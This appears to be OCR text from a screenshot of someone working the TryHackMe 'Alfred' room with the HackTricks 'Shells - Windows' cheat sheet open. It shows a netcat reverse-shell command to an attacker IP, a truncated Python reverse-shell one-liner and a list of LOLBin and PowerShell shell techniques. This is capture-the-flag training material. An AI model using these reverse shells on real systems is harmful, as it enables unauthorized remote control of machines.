 Shells - Windows - Hack...
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:26 PM
Shells - Windows - HackTricks - Mozilla Firefox
TryHackMe | Alfred
10.10.198.152/
project #2 Console [Jenk
Shells - Windows - Hack
https://book.hacktricks.xyz/shells/shells/windows
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
MSFVenom - CheatSheet
Shells - Windows
Shells - Linux
Full TTYs
LINUX/UNIX
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Transferring data from app.gitbook.com...
Shells - Windows
The page lolbas-project.github.io is for Windows like https://gtfobins.github.io/ for linux.
Obviously there isn't SUID files or sudo privileges in Windows, but it's useful to know how some binaries
can be (ab)used perform some kind of unexpected actions like execute arbitrary code.
NC
1 nc.exe -e cmd.exe <Attacker_IP> <PORT>
SBD
sbd is a Netcat-clone, designed to be portable and offer strong encryption. It runs on Unix-like operating
systems and on Microsoft Win32. sbd features AES-CBC-128 + HMAC-SHA1 encryption (by Christophe
Devine), program execution (-e option), choosing source port, continuous reconnection with delay, and
some other nice features. sbd supports TCP/IP communication only. sbd.exe (part of the Kali linux
distribution: /usr/share/windows-resources/sbd/sbd.exe) can be uploaded to a Windows box as a Netcat
alternative.
Python
1 #Windows
2 C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.1
Copy link
CONTENTS
NC
SBD
Python
Perl
Ruby
Lua
OpenSSH
Powershell
Mshta
Rundll32
Regsvr32
Certutil
Cscript/Wscript
PS-Bat
MSIExec
Wmic
Msbuild
CSC
Regasm/Regsvc
Odbcconf
Powershell Shells
PS-Nishang
PS-Powercat
Empire
MSF-Unicorn